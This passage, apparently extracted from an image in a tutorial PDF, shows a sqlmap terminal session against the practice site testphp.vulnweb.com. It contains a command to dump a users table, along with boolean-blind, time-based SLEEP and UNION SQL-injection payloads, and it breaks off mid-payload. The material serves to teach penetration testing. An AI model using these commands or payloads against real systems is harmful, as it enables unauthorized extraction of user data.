 C:\Python 3.12\sqlmap>python sqlmap.py -u "http://testphp.vulnweb.com/artists.php?artist=2-0" --dump -T users -D acuart
{1.8.6.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:47:38 /2024-06-13/
[11:47:38] [INFO] resuming back-end DBMS 'mysql'
[11:47:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2-0 AND 9763=9763
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2-0 AND (SELECT 4989 FROM (SELECT(SLEEP(5)))ATkj)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1902 UNION ALL SELECT